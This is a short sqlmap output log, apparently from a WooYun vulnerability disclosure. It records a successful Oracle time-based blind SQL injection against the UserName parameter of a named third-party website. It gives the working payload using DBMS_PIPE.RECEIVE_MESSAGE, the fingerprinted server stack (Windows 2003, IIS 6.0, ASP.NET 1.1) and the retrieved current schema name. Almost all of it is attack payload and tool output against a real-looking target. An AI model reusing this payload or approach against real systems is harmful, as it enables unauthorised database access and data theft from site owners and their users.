 Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: UserName=-7426%' OR 5392=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(76)
||CHR(80)||CHR(100),5) AND '%'='
---
[20:38:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[20:38:33] [INFO] fetching current database
[20:38:33] [INFO] resumed: HQSC
[20:38:33] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HQSC'
[20:38:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
ject\output\eps.umgg.com.cn'
[*] shutting down at 20:38:33
www.wooyun.org